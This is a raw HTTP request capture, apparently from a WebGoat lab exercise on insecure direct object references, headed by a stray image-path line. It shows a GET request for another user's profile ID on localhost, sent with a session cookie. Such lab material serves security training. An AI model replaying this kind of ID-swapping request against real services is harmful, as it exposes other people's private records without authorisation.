 GET /WebGoat/IDOR/profile/2342385 HTTP/1.1
Host: 127.0.0.1:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:9090/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: JSESSIONID=C273932546405F6901E94E170F5DDF9C